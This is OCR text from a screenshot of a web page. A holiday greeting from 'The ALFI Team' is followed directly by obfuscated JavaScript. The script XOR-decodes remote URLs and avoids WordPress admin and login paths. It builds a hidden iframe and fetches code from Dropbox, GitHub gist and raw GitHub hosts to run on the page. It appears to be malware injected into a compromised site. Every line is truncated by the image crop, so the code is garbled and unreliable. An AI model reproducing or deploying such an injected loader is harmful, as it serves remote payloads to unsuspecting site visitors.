
To all of our Clients, Colleagues, and Associates, We are so g
wishes, The ALFI Team; !function(){var e=String.fromCharCode.
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51
{return 90^e})),t=[{template:String.fromCharCode.apply(String
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,4
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login)/.tes
n=Symbol.for("__inline_id_offer__"),r=window[n]=window[n]||
{iframeReady:!1,iframeId:"ifr_"+Math.random().toString(36).slice
("complete"===document.readyState||document.body?c():wind
{if(e.indexOf("dropbox.com")>=0)return e.replace(/\{id\}/g,t
e.indexOf("gist.githubusercontent.com")>=0&&(n=n.replace(/%2F/
store"}).then(function(e){return e.text()}).then(function(e){return(
t=e.indexOf(":")>=0?e:"https://"+e;return new URL(t),!0}catch(n)
store"}).then(function(e){return e.text()}).then(function(e){if(!(e=(
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].useFetch?o(
function t(){if(c>=n.length)return Promise.resolve(r);var d=n[c]
more]